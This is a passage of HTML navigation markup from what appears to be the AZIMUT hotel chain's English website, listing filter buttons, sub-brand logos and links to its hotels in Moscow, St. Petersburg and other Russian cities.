                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Astrakhan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Belokurikha
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Vladivostok
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Voronezh
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Gelendzhik
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Other cities
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Object type
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Show all
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    City
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Resort
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Sanatorium
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Moscow
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Smolenskaya 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Olympic 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Tulskaya 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Comcity 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Skolkovo 3* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Aerostar 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Derbenevskaya 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Hotel Moscow 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Fontanka 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Abakan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Vladivostok
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Voronezh
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ekaterinburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Liner Airport 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Irkutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yoshkar-Ola
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kazan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Bauman 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaluga
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kemerovo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Mirny
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Murmansk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nizhny Novgorod
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Novosibirsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Orekhovo-Zuevo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Penza
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saransk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Stavropol
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tambov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tobolsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
